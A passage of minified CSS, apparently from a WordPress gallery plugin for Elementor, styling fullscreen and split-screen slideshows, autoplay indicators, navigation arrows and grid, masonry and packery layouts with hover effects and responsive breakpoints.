.fs_gallery_wrapper .fs_thmb_wrapper{position:relative}.fs_gallery_wrapper .thmb_slide{position:absolute;overflow:hidden;width:130px;height:130px;-webkit-transition:opacity linear .4s;-moz-transition:opacity linear .4s;-ms-transition:opacity linear .4s;-o-transition:opacity linear .4s;transition:opacity linear .4s;opacity:0}.fs_gallery_wrapper .thmb_slide img{position:absolute;top:50%;left:50%;width:auto;max-width:none;height:100%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.fs_gallery_wrapper .thmb_slide.fs_thmb_next{opacity:1}
/*!* Autoplay indicator *!*/
@-webkit-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:396px}100%{stroke-dashoffset:0}}@-o-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:396px}100%{stroke-dashoffset:0}}@-moz-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:396px}100%{stroke-dashoffset:0}}@keyframes gt3_fs_autoplay{0%{stroke-dashoffset:396px}100%{stroke-dashoffset:0}}.fs_gallery_wrapper .fs_autoplay_indicator{overflow:visible;opacity:1}.fs_gallery_wrapper circle.fs_svg_animate{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;fill:transparent;stroke-dashoffset:396;stroke-dasharray:396;stroke-width:6px}.fs_gallery_wrapper.now_animate .fs_svg_animate{-webkit-animation:gt3_fs_autoplay 10s linear 1;-o-animation:gt3_fs_autoplay 10s linear 1;animation:gt3_fs_autoplay 10s linear 1}.fs_gallery_wrapper .gt3_fs_svg{position:absolute;top:0;right:0;bottom:0;left:0;overflow:visible;box-sizing:border-box;width:130px;height:130px;padding:3px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause{position:absolute;z-index:1;top:50%;left:50%;box-sizing:border-box;width:0;height:30px;-webkit-transition:100ms all ease;-moz-transition:100ms all ease;-ms-transition:100ms all ease;-o-transition:100ms all ease;transition:100ms all ease;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-width:15px 0 15px 30px;border-style:solid;border-color:transparent transparent transparent #fff;background:transparent}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause.fs_state_play{border-width:0 0 0 21px;border-style:double}
/*!* Arrows *!*/
.fs_gallery_wrapper .constrols_wrapper .fs_slider_next,.fs_gallery_wrapper .constrols_wrapper .fs_slider_prev{font-size:14px;font-weight:500;line-height:2;position:absolute;z-index:17;top:50%;margin:0;padding:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;letter-spacing:.2em}.fs_gallery_wrapper .constrols_wrapper .fs_slider_prev{left:455px}.fs_gallery_wrapper .constrols_wrapper .fs_slider_next{right:0;left:auto;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fs_gallery_wrapper .fs_title_wrapper{position:absolute;bottom:0;left:0;width:100%;padding-bottom:40px;padding-left:40px}.fs_gallery_wrapper .post_category{font-weight:500;line-height:1;letter-spacing:.2em;text-transform:uppercase}.fs_gallery_wrapper .fs_title{font-size:60px;line-height:1.05;width:80vw;margin-bottom:.55em}.fs_gallery_wrapper .fs_descr{line-height:1.875;padding-right:80px}.fs_gallery_wrapper .status{font-size:0;line-height:0;letter-spacing:0}.fs_gallery_wrapper .first{font-size:36px;font-weight:400;line-height:1em;letter-spacing:.025em}.fs_gallery_wrapper .divider{font-size:36px;font-weight:400;line-height:.8em;padding:0 3px}.fs_gallery_wrapper .all_slides{font-size:24px;font-weight:400;line-height:1em;letter-spacing:.025em}.fs_gallery_wrapper .fs_thmb_viewport:before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:block;content:''}.fs_gallery_wrapper .fullscreen{position:absolute;z-index:40;right:50px;bottom:50px;display:block;width:24px;height:24px;opacity:1}.fs_gallery_wrapper:-ms-fullscreen{width:100vw;max-width:100vw;height:100vh!important;max-height:100vh}.fs_gallery_wrapper:-webkit-full-screen{width:100vw;max-width:100vw;height:100vh!important;max-height:100vh}.fs_gallery_wrapper:-moz-full-screen{width:100vw;max-width:100vw;height:100vh!important;max-height:100vh}.fs_gallery_wrapper:fullscreen{width:100vw;max-width:100vw;height:100vh!important;max-height:100vh}.fs_gallery_wrapper.thumbs_no.autoplay_no .thumb_indicator{background:none}@media screen and (max-width:1024px){.fs_gallery_wrapper .overwrite_wrapper{width:420px}.fs_gallery_wrapper .constrols_wrapper .fs_slider_prev{left:420px}.fs_gallery_wrapper .fs_title_wrapper{padding-bottom:20px;padding-left:20px}.fs_gallery_wrapper .fs_title{font-size:36px}.fs_gallery_wrapper .fs_descr{padding-right:40px}.fs_gallery_wrapper .first,.fs_gallery_wrapper .divider{font-size:28px}.fs_gallery_wrapper .all_slides{font-size:18px}.fs_gallery_wrapper .thmb_slide,.fs_gallery_wrapper .thumb_indicator,.fs_gallery_wrapper .gt3_fs_svg{width:100px;height:100px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause.fs_state_play{border-width:0 0 0 24px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause{height:24px;border-width:12px 0 12px 24px}.fs_gallery_wrapper .circle_wrapper{right:-50px}.fs_gallery_wrapper circle.fs_svg_animate{stroke-dashoffset:296px;stroke-dasharray:296px}@-webkit-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:296px}100%{stroke-dashoffset:0}}@-o-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:296px}100%{stroke-dashoffset:0}}@-moz-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:296px}100%{stroke-dashoffset:0}}@keyframes gt3_fs_autoplay{0%{stroke-dashoffset:296px}100%{stroke-dashoffset:0}}}@media screen and (max-width:767px){.fs_gallery_wrapper .overwrite_wrapper{width:200px}.fs_gallery_wrapper .fs_title_wrapper{padding-bottom:10px;padding-left:10px}.fs_gallery_wrapper .fs_descr{font-size:12px;line-height:1.6;width:90vw}.fs_gallery_wrapper .circle_wrapper .status{margin-right:10px}.fs_gallery_wrapper .all_slides{font-size:18px}.fs_gallery_wrapper .thmb_slide,.fs_gallery_wrapper .thumb_indicator,.fs_gallery_wrapper .gt3_fs_svg{width:60px;height:60px}.fs_gallery_wrapper .gt3_fs_svg{padding:2px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause.fs_state_play{border-width:0 0 0 16px}.fs_gallery_wrapper .fs_autoplay_indicator .fs_play_pause{height:16px;border-width:8px 0 8px 16px}.fs_gallery_wrapper .circle_wrapper{right:-30px}.fs_gallery_wrapper circle.fs_svg_animate{stroke-dashoffset:176px;stroke-dasharray:176px;stroke-width:4px}@-webkit-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:176px}100%{stroke-dashoffset:0}}@-o-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:176px}100%{stroke-dashoffset:0}}@-moz-keyframes gt3_fs_autoplay{0%{stroke-dashoffset:176px}100%{stroke-dashoffset:0}}@keyframes gt3_fs_autoplay{0%{stroke-dashoffset:176}100%{stroke-dashoffset:0}}}@media screen and (max-width:680px){.fs_gallery_wrapper .all_slides{font-size:18px}.fs_gallery_wrapper .fs_title{width:95vw}.fs_gallery_wrapper .circle_wrapper{top:5%}.fs_gallery_wrapper .fs_slider_prev{left:0!important}.fs_gallery_wrapper .fullscreen{top:20px;right:20px;bottom:auto}}.shift_gallery_wrapper{position:relative}.shift_gallery{position:absolute;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%;pointer-events:none}.shift_fs_on.shift_gallery_wrapper .shift_gallery,.shift_fs_on.shift_gallery_wrapper{position:fixed;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%}.shift_slide{position:absolute;z-index:-1!important;top:0;display:block;overflow:hidden;width:50%;-webkit-transition:top 500ms,opacity 500ms,width 500ms;-moz-transition:top 500ms,opacity 500ms,width 500ms;-ms-transition:top 500ms,opacity 500ms,width 500ms;-o-transition:top 500ms,opacity 500ms,width 500ms;transition:top 0ms,opacity 0ms,width 500ms;pointer-events:auto;opacity:0}.shift_slide .img_bg{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;-webkit-transition:-webkit-transform 400ms;-moz-transition:-moz-transform 400ms;-ms-transition:-ms-transform 400ms;transition:transform 400ms;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-position:center;background-size:cover!important}.hover_on .shift_slide:hover .img_bg,.hover_on .shift_btn_prev:hover~.shift_gallery .odd_slide .img_bg,.hover_on .shift_btn_next:hover~.shift_gallery .even_slide .img_bg{-webkit-transform:scale(.65);-moz-transform:scale(.65);-ms-transform:scale(.65);-o-transform:scale(.65);transform:scale(.65)}.odd_slide{left:0}.even_slide{right:0}.expandeble_on .shift_slide{cursor:zoom-in}.fullview .shift_slide{cursor:zoom-out}.shift_even_prev2,.shift_even_next2,.shift_odd_prev2,.shift_odd_next2{z-index:16!important;-webkit-transition:top 500ms,opacity 500ms,width 500ms;-moz-transition:top 500ms,opacity 500ms,width 500ms;-ms-transition:top 500ms,opacity 500ms,width 500ms;-o-transition:top 500ms,opacity 500ms,width 500ms;transition:top 500ms,opacity 0ms,width 500ms;opacity:1}.shift_odd_prev2,.shift_even_next2{transition:top 500ms,opacity 0ms 500ms,width 500ms}.shift_odd_next2,.shift_even_prev2{transition:top 500ms,opacity 0ms 500ms,width 500ms;opacity:0}.shift_odd_prev,.shift_odd_next,.shift_even_prev,.shift_even_next{z-index:18!important;-webkit-transition:top 500ms,opacity 500ms,width 500ms;-moz-transition:top 500ms,opacity 500ms,width 500ms;-ms-transition:top 500ms,opacity 500ms,width 500ms;-o-transition:top 500ms,opacity 500ms,width 500ms;transition:top 500ms,opacity 0ms,width 500ms;opacity:1}.shift_odd_prev,.shift_even_next{transition:top 500ms,opacity 0ms 500ms,width 500ms}.shift_odd_next,.shift_even_prev{transition:top 500ms,opacity 0ms 500ms,width 500ms;opacity:0}.prev_power .shift_odd_next,.prev_power .shift_even_next,.next_power .shift_odd_prev,.next_power .shift_even_prev{z-index:18!important}.prev_power .shift_odd_prev,.prev_power .shift_even_prev,.next_power .shift_odd_next,.next_power .shift_even_next{z-index:17!important}.shift_odd_prev2,.shift_even_next2{top:-200%}.shift_odd_next2,.shift_even_prev2{top:200%}.shift_odd_prev,.shift_even_next{top:-100%}.shift_odd_next,.shift_even_prev{top:100%}.shift_odd_current,.shift_even_current{z-index:19!important;top:0;opacity:1!important}.shift_odd_current.slide_fullview,.shift_even_current.slide_fullview{z-index:20!important}.shift_gallery_page .footer{position:relative;z-index:25}.shift_slide:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;content:'';-webkit-transition:opacity 400ms;-moz-transition:opacity 400ms;-ms-transition:opacity 400ms;-o-transition:opacity 400ms;transition:opacity 400ms;opacity:1;background:rgba(255,255,255,.2)}.shift_odd_current.slide_fullview:before,.shift_even_current.slide_fullview:before{opacity:0}.shift_odd_current.slide_fullview:after,.shift_even_current.slide_fullview:after{opacity:1}.shift_overlay{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.shift_btn_prev,.shift_btn_next{font-size:14px;font-weight:500;position:absolute;z-index:77;top:50%;right:50%;display:inline-block;margin-top:-20px;margin-left:0;padding:0;-webkit-transition:background 400ms,opacity 400ms,z-index 400ms;-moz-transition:background 400ms,opacity 400ms,z-index 400ms;-ms-transition:background 400ms,opacity 400ms,z-index 400ms;-o-transition:background 400ms,opacity 400ms,z-index 400ms;transition:background 400ms,opacity 400ms,z-index 400ms;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:center;-moz-transform-origin:center;-ms-transform-origin:center;-o-transform-origin:center;transform-origin:center;letter-spacing:.2em;will-change:transform}.shift_btn_next{right:auto;left:50%;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.shift_fs_on.shift_btn_prev,.shift_fs_on.shift_btn_next{position:fixed}.admin-bar .shift_btn_prev,.admin-bar .shift_btn_next{margin-top:-4px}.controls_off .shift_btn_next,.controls_off .shift_btn_prev,.reached_bottom .shift_btn_next,.reached_top .shift_btn_prev{z-index:-1;opacity:0}.shift_title_wrapper{position:absolute;z-index:66;bottom:0;left:0;margin-bottom:110px;margin-left:80px;cursor:default;-webkit-transition:margin 400ms,opacity 400ms;-moz-transition:margin 400ms,opacity 400ms;-ms-transition:margin 400ms,opacity 400ms;-o-transition:margin 400ms,opacity 400ms;transition:margin 400ms,opacity 400ms}.shift_title_wrapper{background:#fff}.title_state_hide .shift_title_wrapper{display:none!important}.title_state_expanded .shift_title_wrapper{opacity:0}.title_state_expanded .slide_fullview .shift_title_wrapper{opacity:1}.title_state_on_hover .shift_title_wrapper{opacity:0}.title_state_on_hover .shift_slide:hover .shift_title_wrapper,.shift_btn_prev:hover~.title_state_on_hover .odd_slide .shift_title_wrapper,.shift_btn_next:hover~.title_state_on_hover .even_slide .shift_title_wrapper{opacity:1}.ltp_left_top .odd_slide .shift_title_wrapper,.rtp_left_top .even_slide .shift_title_wrapper{top:0;right:auto;bottom:auto;left:0}.ltp_center_top .odd_slide .shift_title_wrapper,.rtp_center_top .even_slide .shift_title_wrapper{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);text-align:center}.ltp_right_top .odd_slide .shift_title_wrapper,.rtp_right_top .even_slide .shift_title_wrapper{top:0;right:0;bottom:auto;left:auto;text-align:right}.ltp_left_middle .odd_slide .shift_title_wrapper,.rtp_left_middle .even_slide .shift_title_wrapper{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.ltp_center_middle .odd_slide .shift_title_wrapper,.rtp_center_middle .even_slide .shift_title_wrapper{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.ltp_right_middle .odd_slide .shift_title_wrapper,.rtp_right_middle .even_slide .shift_title_wrapper{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);text-align:right}.ltp_left_bottom .odd_slide .shift_title_wrapper,.rtp_left_bottom .even_slide .shift_title_wrapper{top:auto;right:auto;bottom:0;left:0}.ltp_center_bottom .odd_slide .shift_title_wrapper,.rtp_center_bottom .even_slide .shift_title_wrapper{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);text-align:center}.ltp_right_bottom .odd_slide .shift_title_wrapper,.rtp_right_bottom .even_slide .shift_title_wrapper{top:auto;right:0;bottom:0;left:auto;text-align:right}.shift_title_wrapper h2{position:relative;margin-bottom:13px}.shift_title_wrapper h4{line-height:16px;text-transform:none}.shift_title:empty,.shift_title:empty:before{display:none}.shift_gallery_wrapper.fullview .shift_slide{z-index:18;width:0}.shift_gallery_wrapper.fullview .shift_odd_current.slide_fullview .shift_title_wrapper,.shift_gallery_wrapper.fullview .shift_even_current.slide_fullview .shift_title_wrapper{opacity:1}.shift_gallery_wrapper.fullview .shift_odd_current.slide_fullview,.shift_gallery_wrapper.fullview .shift_even_current.slide_fullview{z-index:20;width:100%}.shift_gallery_wrapper.fullview .shift_btn_prev,.shift_gallery_wrapper.fullview .shift_btn_next{z-index:-1;opacity:0}.shift_title_wrapper .shift_title{font-size:60px;line-height:1.3}.shift_title_wrapper .shift_descr{line-height:1.8em}@media screen and (max-width:1023px){.shift_title_wrapper{margin-bottom:70px;margin-left:70px}.shift_title_wrapper .shift_title{font-size:36px}}@media screen and (max-width:767px){.shift_title_wrapper{display:none}.title_state_expanded .shift_title_wrapper{display:block}}body.elementor-editor-active .packery_wrapper a,body.elementor-editor-active .masonry_wrapper a,body.elementor-editor-active .grid_wrapper a{pointer-events:none}.packery_wrapper .isotope_item,.masonry_wrapper .isotope_item,.grid_wrapper .isotope_item{box-sizing:border-box}.elementor-widget-grid-gt3,.elementor-widget-packery-gt3,.elementor-widget-masonry-gt3{overflow:hidden;text-align:center}.elementor-widget-grid-gt3 .items_list,.elementor-widget-packery-gt3 .items_list,.elementor-widget-masonry-gt3 .items_list{z-index:0;padding-bottom:0;text-align:left}.gt3-photo-gallery-pro--isotope_gallery.gt3pg-pro--wrapper .view_more_link{font-size:.714em;line-height:1.2;font-weight:700;position:relative;z-index:1;margin-top:49px;padding:12px 30px 14px 30px;letter-spacing:2px;border-width:1px;border-style:solid;text-transform:uppercase}.gt3-photo-gallery-pro--isotope_gallery.gt3pg-pro--wrapper .view_more_link:after{content:"\f105";font-family:FontAwesome;font-size:1.4em;font-weight:400;font-style:normal;display:inline-block;line-height:inherit;margin-left:6px}body.single.single-gallery a.view_more_link{margin-bottom:60px}body.single.single-gallery .elementor-widget-grid-gt3 .items_list:only-child,body.single.single-gallery .elementor-widget-packery-gt3 .items_list:only-child,body.single.single-gallery .elementor-widget-masonry-gt3 .items_list:only-child{margin-bottom:0}.elementor-widget-grid-gt3 .loading,.elementor-widget-packery-gt3 .loading,.elementor-widget-masonry-gt3 .loading{opacity:0!important}.elementor-widget-grid-gt3 .img,.elementor-widget-packery-gt3 .img,.elementor-widget-masonry-gt3 .img{position:relative;overflow:hidden;margin:auto}.elementor-widget-grid-gt3 .img_wrap img,.elementor-widget-packery-gt3 .img_wrap img,.elementor-widget-masonry-gt3 .img_wrap img{pointer-events:none}.elementor-widget-grid-gt3 .wrapper,.elementor-widget-packery-gt3 .wrapper,.elementor-widget-masonry-gt3 .wrapper{position:relative}.elementor-widget-grid-gt3 .text_wrap,.elementor-widget-packery-gt3 .text_wrap,.elementor-widget-masonry-gt3 .text_wrap{position:absolute;top:auto;right:0;bottom:-1px;left:0;padding:20px 30px;-webkit-transition:opacity 300ms,-webkit-transform 300ms;-moz-transition:opacity 300ms,-moz-transform 300ms;-ms-transition:opacity 300ms,-ms-transform 300ms;transition:opacity 300ms,transform 300ms;opacity:0}.elementor-widget-grid-gt3 .hover_none .text_wrap,.elementor-widget-packery-gt3 .hover_none .text_wrap,.elementor-widget-masonry-gt3 .hover_none .text_wrap{display:none}.elementor-widget-grid-gt3 .wrapper:hover .text_wrap,.elementor-widget-packery-gt3 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .wrapper:hover .text_wrap{opacity:1}.elementor-widget-grid-gt3 .title,.elementor-widget-packery-gt3 .title,.elementor-widget-masonry-gt3 .title{line-height:29px}.elementor-widget-grid-gt3 .items_list a,.elementor-widget-packery-gt3 .items_list a,.elementor-widget-masonry-gt3 .items_list a,.elementor-widget-grid-gt3 .items_list a:hover,.elementor-widget-packery-gt3 .items_list a:hover,.elementor-widget-masonry-gt3 .items_list a:hover{color:inherit}.elementor-widget-grid-gt3 .categories,.elementor-widget-packery-gt3 .categories,.elementor-widget-masonry-gt3 .categories{font-size:.875em;font-weight:400;letter-spacing:.2em;text-transform:uppercase}.elementor-widget-grid-gt3 .items1 .isotope_item,.elementor-widget-masonry-gt3 .items1 .isotope_item{width:100%}.elementor-widget-grid-gt3 .items2 .isotope_item,.elementor-widget-masonry-gt3 .items2 .isotope_item{width:49.9%}.elementor-widget-grid-gt3 .items3 .isotope_item,.elementor-widget-masonry-gt3 .items3 .isotope_item{width:33.3%}.elementor-widget-grid-gt3 .items4 .isotope_item,.elementor-widget-masonry-gt3 .items4 .isotope_item{width:24.9%}.elementor-widget-grid-gt3 .grid_type_square img,.elementor-widget-grid-gt3 .grid_type_rectangle img,.elementor-widget-packery-gt3 img{width:auto;max-width:none;height:100%;max-height:none}@media screen and (min-width:600px){.elementor-widget-grid-gt3 .grid_type_square img,.elementor-widget-grid-gt3 .grid_type_rectangle img,.elementor-widget-packery-gt3 img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.elementor-widget-grid-gt3 .grid_type_square [data-ratio='landscape'] img,.elementor-widget-grid-gt3 .grid_type_rectangle [data-ratio='landscape'] img,.elementor-widget-packery-gt3 [data-ratio='landscape'] img{width:auto;height:100%}.elementor-widget-grid-gt3 .grid_type_square [data-ratio='landscape'] img[data-ratio='portrait'],.elementor-widget-grid-gt3 .grid_type_rectangle [data-ratio='landscape'] img[data-ratio='portrait'],.elementor-widget-packery-gt3 [data-ratio='landscape'] img[data-ratio='portrait']{width:100%;height:auto}.elementor-widget-packery-gt3 [data-ratio='landscape'] img[data-ratio='portrait']{width:100%;height:auto}.elementor-widget-packery-gt3 .hover_type1 .wrapper .img:after,.elementor-widget-packery-gt3 .hover_type4 .wrapper .img:after,.elementor-widget-packery-gt3 .hover_type5 .wrapper .img:after,.elementor-widget-masonry-gt3 .hover_type1 .wrapper .img:after,.elementor-widget-masonry-gt3 .hover_type4 .wrapper .img:after,.elementor-widget-masonry-gt3 .hover_type5 .wrapper .img:after,.elementor-widget-grid-gt3 .hover_type1 .wrapper .img:after,.elementor-widget-grid-gt3 .hover_type4 .wrapper .img:after,.elementor-widget-grid-gt3 .hover_type5 .wrapper .img:after{position:absolute;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;pointer-events:none;opacity:0;background-color:#fff}.elementor-widget-packery-gt3 .hover_type1 .wrapper:hover .img:after,.elementor-widget-packery-gt3 .hover_type4 .wrapper:hover .img:after,.elementor-widget-packery-gt3 .hover_type5 .wrapper:hover .img:after,.elementor-widget-masonry-gt3 .hover_type1 .wrapper:hover .img:after,.elementor-widget-masonry-gt3 .hover_type4 .wrapper:hover .img:after,.elementor-widget-masonry-gt3 .hover_type5 .wrapper:hover .img:after,.elementor-widget-grid-gt3 .hover_type1 .wrapper:hover .img:after,.elementor-widget-grid-gt3 .hover_type4 .wrapper:hover .img:after,.elementor-widget-grid-gt3 .hover_type5 .wrapper:hover .img:after{opacity:.75}.elementor-widget-packery-gt3 .hover_type1 .wrapper .text_wrap,.elementor-widget-packery-gt3 .hover_type4 .wrapper .text_wrap,.elementor-widget-packery-gt3 .hover_type5 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type1 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type4 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type5 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type1 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type4 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type5 .wrapper .text_wrap{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.elementor-widget-packery-gt3 .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-packery-gt3 .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-packery-gt3 .hover_type5 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type5 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type1 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type4 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type5 .wrapper:hover .text_wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-packery-gt3 .hover_type2 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type2 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type2 .wrapper .text_wrap{padding:23px 0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}.elementor-widget-packery-gt3 .hover_type2 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type2 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type2 .wrapper:hover .text_wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.elementor-widget-packery-gt3 .hover_type2 .wrapper .text_wrap:before,.elementor-widget-grid-gt3 .hover_type2 .wrapper .text_wrap:before,.elementor-widget-masonry-gt3 .hover_type2 .wrapper .text_wrap:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 200ms 100ms;-moz-transition:opacity 200ms 100ms;-ms-transition:opacity 200ms 100ms;transition:opacity 200ms 100ms;opacity:0;background-color:#fff}.elementor-widget-packery-gt3 .hover_type2 .wrapper:hover .text_wrap:before,.elementor-widget-grid-gt3 .hover_type2 .wrapper:hover .text_wrap:before,.elementor-widget-masonry-gt3 .hover_type2 .wrapper:hover .text_wrap:before{-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1}.elementor-widget-packery-gt3 .hover_type3 .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type3 .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type3 .wrapper .text_wrap{padding:23px 0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.elementor-widget-packery-gt3 .hover_type3 .wrapper:hover .text_wrap,.elementor-widget-grid-gt3 .hover_type3 .wrapper:hover .text_wrap,.elementor-widget-masonry-gt3 .hover_type3 .wrapper:hover .text_wrap{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);opacity:0}.elementor-widget-packery-gt3 .hover_type3 .wrapper .text_wrap:before,.elementor-widget-grid-gt3 .hover_type3 .wrapper .text_wrap:before,.elementor-widget-masonry-gt3 .hover_type3 .wrapper .text_wrap:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;content:'';-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1;background-color:#fff}.elementor-widget-packery-gt3 .hover_type3 .wrapper:hover .text_wrap:before,.elementor-widget-grid-gt3 .hover_type3 .wrapper:hover .text_wrap:before,.elementor-widget-masonry-gt3 .hover_type3 .wrapper:hover .text_wrap:before{-webkit-transition:opacity 200ms 100ms;-moz-transition:opacity 200ms 100ms;-ms-transition:opacity 200ms 100ms;transition:opacity 200ms 100ms;opacity:0}.elementor-widget-packery-gt3 .hover_type2.source_gallery .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type2.source_gallery .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type2.source_gallery .wrapper .text_wrap,.elementor-widget-packery-gt3 .hover_type3.source_gallery .wrapper .text_wrap,.elementor-widget-grid-gt3 .hover_type3.source_gallery .wrapper .text_wrap,.elementor-widget-masonry-gt3 .hover_type3.source_gallery .wrapper .text_wrap{padding:30px 0}.elementor-widget-grid-gt3 .hover_type4 .text_wrap,.elementor-widget-packery-gt3 .hover_type4 .text_wrap,.elementor-widget-masonry-gt3 .hover_type4 .text_wrap,.elementor-widget-grid-gt3 .hover_type5 .text_wrap,.elementor-widget-packery-gt3 .hover_type5 .text_wrap,.elementor-widget-masonry-gt3 .hover_type5 .text_wrap{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;max-width:80%;margin:auto;padding:0;justify-content:center;-webkit-justify-content:center}.elementor-widget-packery-gt3 .hover_type5 .wrapper .img:after,.elementor-widget-grid-gt3 .hover_type5 .wrapper .img:after,.elementor-widget-masonry-gt3 .hover_type5 .wrapper .img:after{top:15px;right:15px;bottom:15px;left:15px;margin:auto}.elementor-widget-grid-gt3 .view_more_link,.elementor-widget-packery-gt3 .view_more_link,.elementor-widget-masonry-gt3 .view_more_link{max-height:100px}.elementor-widget-grid-gt3 .view_more_link.hidden,.elementor-widget-packery-gt3 .view_more_link.hidden,.elementor-widget-masonry-gt3 .view_more_link.hidden{opacity:0;margin-top:0;max-height:0;overflow:hidden;padding:0 31px;visibility:hidden;-webkit-transition:opacity 300ms,margin-top 300ms 1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms;-moz-transition:opacity 300ms,margin-top 300ms 1000ms,max-height 300ms 1000ms,padding 300ms 1000ms,visibility 300ms;-ms-transition:opacity 300ms,margin-top 300ms 